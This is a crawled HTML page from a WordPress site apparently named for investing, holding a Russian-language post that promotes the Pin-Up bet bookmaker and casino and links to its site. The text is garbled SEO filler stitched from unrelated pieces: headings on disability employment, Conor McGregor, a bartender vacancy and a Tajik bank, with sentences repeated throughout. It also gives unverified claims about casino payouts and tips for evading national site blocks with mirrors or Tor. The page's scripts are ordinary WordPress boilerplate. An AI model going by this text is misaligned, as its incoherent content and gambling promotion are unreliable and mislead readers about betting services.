

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atenainvest.com.br/pin-ap-bet-bukmekerskaja-kontora-vhod-na-ofitsialnyj-sajt-vojti-v-bk-pin-up-bet/
body_size: 11648
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Пин-ап бет букмекерская контора вход на официальный сайт, войти в БК Pin-up bet &#8211; Atena Invest</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Atena Invest &raquo; Feed" href="https://atenainvest.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atena Invest &raquo; Comments Feed" href="https://atenainvest.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atena Invest &raquo; Пин-ап бет букмекерская контора вход на официальный сайт, войти в БК Pin-up bet Comments Feed" href="https://atenainvest.com.br/pin-ap-bet-bukmekerskaja-kontora-vhod-na-ofitsialnyj-sajt-vojti-v-bk-pin-up-bet/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/atenainvest.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://atenainvest.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='hello-elementor-css'  href='https://atenainvest.com.br/wp-content/themes/hello-elementor/style.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css'  href='https://atenainvest.com.br/wp-content/themes/hello-elementor/theme.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://atenainvest.com.br/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4-css'  href='https://atenainvest.com.br/wp-content/uploads/elementor/css/post-4.css?ver=1657128276' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://atenainvest.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://atenainvest.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://atenainvest.com.br/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.4.8' id='she-header-js'></script>
<link rel="https://api.w.org/" href="https://atenainvest.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://atenainvest.com.br/wp-json/wp/v2/posts/3255" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atenainvest.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://atenainvest.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://atenainvest.com.br/pin-ap-bet-bukmekerskaja-kontora-vhod-na-ofitsialnyj-sajt-vojti-v-bk-pin-up-bet/" />
<link rel='shortlink' href='https://atenainvest.com.br/?p=3255' />
<link rel="alternate" type="application/json+oembed" href="https://atenainvest.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatenainvest.com.br%2Fpin-ap-bet-bukmekerskaja-kontora-vhod-na-ofitsialnyj-sajt-vojti-v-bk-pin-up-bet%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://atenainvest.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatenainvest.com.br%2Fpin-ap-bet-bukmekerskaja-kontora-vhod-na-ofitsialnyj-sajt-vojti-v-bk-pin-up-bet%2F&#038;format=xml" />
</head>
<body class="post-template-default single single-post postid-3255 single-format-standard elementor-default elementor-kit-4">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<main id="content" class="site-main post-3255 post type-post status-publish format-standard hentry category-sem-categoria" role="main">
			<header class="page-header">
			<h1 class="entry-title">Пин-ап бет букмекерская контора вход на официальный сайт, войти в БК Pin-up bet</h1>		</header>
		<div class="page-content">
		<h1>Пин-ап бет букмекерская контора вход на официальный сайт, войти в БК Pin-up bet</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Spis treści</p>
<ul class="toc_list">
<li><a href="#toc-0">Разрушая стереотипы. Как люди с инвалидностью получают работу и становятся успешными</a></li>
<li><a href="#toc-1">Как пройти идентификацию на сайт Pin-Up Ru?</a></li>
<li><a href="#toc-2">Квиз «Фриспины по средам» от казино Pin-Up</a></li>
<li><a href="#toc-3">1Активация официального сайта или зеркала букмекера</a></li>
<li><a href="#toc-4">Топ лучших казино России</a></li>
<li><a href="#toc-5">Конор Макгрегор выступил против таджикистанца Лоика Раджабова</a></li>
<li><a href="#toc-7">Описание работы</a></li>
<li><a href="#toc-9">Требуется бармен в ресторан</a></li>
<li><a href="#toc-11">Таджикистан снял введённые на границе из-за COVID-19 ограничения</a></li>
<li><a href="#toc-12">Основные преимущества расчетного бизнеса Банка Эсхата:</a></li>
<li><a href="#toc-13">Игорный бизнес в Таджикистане</a></li>
<li><a href="#toc-14">Что доступно в онлайн-казино Таджикистана</a></li>
</ul>
</div>
<p>Казино радует своих игроков более чем 700 лицензионными аппаратами и еженедельным кэшбэком до 7%. Рулетки, покер, классические игровые автоматы доступны посетителям казино на любой вкус. Официальный сайт на русском языке делает игровой процесс ещё проще и понятнее. Яркое казино с приятным интерфейсом и лёгкой навигацией по всем разделам. &#8220;Вулкан&#8221; забирает пальму первенства рейтинга благодаря своим несомненным достоинствам.</p>
<ul>
<li>Рулетки, покер, классические игровые автоматы доступны посетителям казино на любой вкус.</li>
<li>Еще один вариант получения адреса работающего зеркала – спросить у сотрудников самой БК.</li>
<li>Виртуальные платформы, доступные на территории страны, принадлежат, в основном, европейским и российским заведениям.</li>
<li>Правилами букмекерской компании «Пин-Ап» установлена традиционная процедура верификации.</li>
<li>Мобильная версия сайта &#8220;Моя правовая помощь&#8221; создана для того, чтобы каждый заинтересованный посетитель был обеспечен бесплатной правовой помощью.</li>
</ul>
<p>Любители азартных видов деятельности нередко тратят много времени на поиск казино, в которых можно играть по-честному и получить своё вознаграждение. Специально для вас, на сайте casino-delux.ru мы собрали топ-10 лучших казино России, играть в которых безопасно. ✔️ Найти приложение букмекера можно на сайте букмекерской конторы или же запросить в службе поддержки необходимую информацию. Однако, для игроков Таджикистана этот вид досуга доступен только в онлайн-формате. Связано это с положениями в законодательстве республики, согласно которым, все наземные азартные заведения запрещены. Именно поэтому онлайн-казино вроде Fairspin служат единственным законным путем получения игорных услуг, так как такие сайты никак не регулируются правительством страны.</p>
<h2 id="toc-0">Разрушая стереотипы. Как люди с инвалидностью получают работу и становятся успешными</h2>
<p>Они принимают всех совершеннолетних местных жителей, открывая огромные возможности современного геймплея. На сайтах можно найти бесплатные развлечения в большом количестве, демократичные пороги ставок, увеличенные выплаты, общедоступность всего функционала. Азартные игры являются отличным способом не только приятного времяпровождения, но и шансом заработать настоящие деньги. Увлекательные слоты, классические карточные развлечения и прочие опции игорных заведений, привлекают гемблеров интересными сюжетами, возможностью получения ярких эмоций и крупных выигрышей.</p>
<p>Найти их не составит особого труда, ведь необходимо лишь ввести в поисковике Яндекс или Google фразу «зеркало БК Pin-up bet». Введение личных сведений пользователя обычно занимает не более 1-2 минут. При этом указываются не только персональные данные, но и интересующая игрока валюта лицевого счета. Узнать его можно в нашем сервисе или группах букмекера, созданных в социальных сетях.</p>
<h3 id="toc-1">Как пройти идентификацию на сайт Pin-Up Ru?</h3>
<p>Интересное предложение от казино Pin-Up для самых лояльных клиентов. Сложнейшие условия отыгрыша делают акцию неудобной для большинства игроков, но возможность получить выигрыш есть у каждого пользователя. Верификация открывает пользователю доступ к полноценному функционалу сайта БК, включая вывод выигранных им денег. Кроме того, повышается безопасность личных данных и средств клиента букмекера. Переход непосредственно к процедуре регистрации требуется активации соответствующей кнопки.</p>
<ul>
<li>Вывод осуществляется в кратчайшие сроки &#8211; в течение 1-5 дней с момента подачи заявки.</li>
<li>К примеру в России букмекерскую контору блокирует Роскомнадзор.</li>
<li>Но нужно учитывать, что провайдеры периодически блокируют данный ресурс полностью или частично, а некоторые уже окончательно закрыли к нему доступ.</li>
<li>Среди официальных сайтов казино в России есть ряд несомненных лидеров, занимающих ведущие позиции и предлагающих лучшие условия своим игрокам.</li>
<li>Первый вариант предполагает использование официальных зеркал, регулярно запускаемых букмекерской конторой в случае блокировки ранее работавших ссылок.</li>
</ul>
<p>Каждую неделю игроки получают кэшбэк до 15% и имеют возможность крутить колесо фортуны, где на кону крупные призы. В качестве приветственного бонуса плюсом идут 10% от депозита. Вывод осуществляется в кратчайшие сроки &#8211; в течение 1-5 дней с момента подачи заявки. Сохраните мое имя, адрес электронной почты и веб-сайт в этом браузере для следующего комментария. Как видите, чтобы попасть на сайт букмекерской конторы Пин-Ап Бет не нужно прилагать сверхусилий − достаточно следовать простым и универсальным советам. Гораздо проще просто создать в браузере закладку со ссылкой на раздел сайта, где регулярно публикуются свежие новости БК и актуальные адреса зеркал.</p>
<h3 id="toc-2">Квиз «Фриспины по средам» от казино Pin-Up</h3>
<p>✔️ Сама администрация букмекерской конторы не блокирует доступ к сайту, но у букмекера нет лицензии в некоторых странах. К примеру в России букмекерскую контору блокирует Роскомнадзор. В качестве альтернативы зеркалам Пинап можно задействовать анонимный браузер Tor, который позволяет в полной мере пользоваться возможностями официального сайта БК Pin-up bet через иностранные сервера и скрытые IP-адреса. Однако, в этом случае скорость работы сайта сильно замедлится, что плохо для ставок в Live-разделе, а у администрации ресурса появится лишний повод заподозрить вас в мошенничестве и отказать в выплате выигрыша.</p>
<ul>
<li>Среди официальных сайтов казино в России есть ряд несомненных лидеров, занимающих ведущие позиции и предлагающих лучшие условия своим игрокам.</li>
<li>К примеру в России букмекерскую контору блокирует Роскомнадзор.</li>
<li>Вывод осуществляется в кратчайшие сроки &#8211; в течение 1-5 дней с момента подачи заявки.</li>
<li>Первый вариант предполагает использование официальных зеркал, регулярно запускаемых букмекерской конторой в случае блокировки ранее работавших ссылок.</li>
</ul>
<p>Онлайн-казино являются удобным и простым ресурсом для азартных развлечений, поэтому для гемблеров из Таджикистана представлено много вариантов платформ для увлекательной игры. В свете существующих ограничений в отрасли, интернет площадки не только стремительно набирают популярность, но и активно развиваются, предлагая своим посетителям все больший ассортимент опций и игр. Pin Up принадлежат боле 1400 лицензионных автоматов, а вывод средств происходит мгновенно. Банк Эсхата реализует Программу «Банк для Банков», что подразумевает полное комплексное облуживание финансовых институтов Республики Таджикистан. ✔️ Да, у букмекера есть приложения для iOS, его можно найти в AppStore или запросить ссылку на скачивание в службе поддержки. Первый вариант предполагает использование официальных зеркал, регулярно запускаемых букмекерской конторой в случае блокировки ранее работавших ссылок.</p>
<h2 id="toc-3">1Активация официального сайта или зеркала букмекера</h2>
<p>БК Pin-up bet ‒ молодой, но динамично развивающийся букмекерский проект, начавший работу в 2016 году и ориентированный на игроков из СНГ. В этом материале мы подробно рассказываем, как войти на официальный сайт БК Pin-up bet, если у вас возникли проблемы с доступом. Процедура регистрации новых игроков в Pin-Up предусматривает запуск <a href="https://pinup.tj/">казино пин ап</a> официального сайта или приложения БК, после чего требуется ввести персональные данные пользователя. Получение регистрационного бонуса для новых игроков, установленного правилами букмекера, предусматривает выполнение трех условий. Первое – регистрация на сайте, второе – пополнение лицевого счета, третье – соблюдение правил отыгрыша.</p>
<ul>
<li>Относительно новое казино, возникшее в 2018, но уже занявшее своё заслуженное место в топ-10 лучших игорных площадок.</li>
<li>Интересное предложение от казино Pin-Up для самых лояльных клиентов.</li>
<li>Они принимают всех совершеннолетних местных жителей, открывая огромные возможности современного геймплея.</li>
<li>Но на самом деле проблема решается довольно просто, причём двумя эффективными способами.</li>
<li>✔️ Да, у букмекера есть приложения для iOS, его можно найти в AppStore или запросить ссылку на скачивание в службе поддержки.</li>
</ul>
<p>✔️ Да для новых беттеров есть 100% и более бонус от первого депозита на бонусный баланс. Еще один вариант получения адреса работающего зеркала – спросить у сотрудников самой БК. Сделать это можно в официальной группе ВК, твиттере, инстаграме, а также в телеграм-чате Pinupchat или по электронной почте . Разумеется, далее предстоит заглянуть в настройки профиля и верифицировать свой аккаунт, загрузив сканы паспорта, иначе не будет возможности вывести свой выигрыш.</p>
<h3 id="toc-4">Топ лучших казино России</h3>
<p>Относительно новое казино, возникшее в 2018, но уже занявшее своё заслуженное место в топ-10 лучших игорных площадок. Прогрессивные джекпоты, беспроигрышные лотереи и быстрый вывод (в течение 4 суток) &#8211; преимущества площадки. Среди официальных сайтов казино в России есть ряд несомненных лидеров, занимающих ведущие позиции и предлагающих лучшие условия своим игрокам. Согласно условиям предложения, клиенты сервиса должны пройти небольшой квиз для получения фриспинов в Legacy of Dead. На портале “Рейтинг Казино” есть отзывы об онлайн-казино Pin-Up от реальных игроков.</p>
<h2 id="toc-5">Конор Макгрегор выступил против таджикистанца Лоика Раджабова</h2>
<p>Правилами букмекерской компании «Пин-Ап» установлена традиционная процедура верификации. Она становится завершающей стадии регистрации пользователя на сайте БК и предусматривает выполнение следующих относительно  несложных действий. Мы рекомендуем Вам зарегистрироваться либо войти на сайт под своим именем.</p>
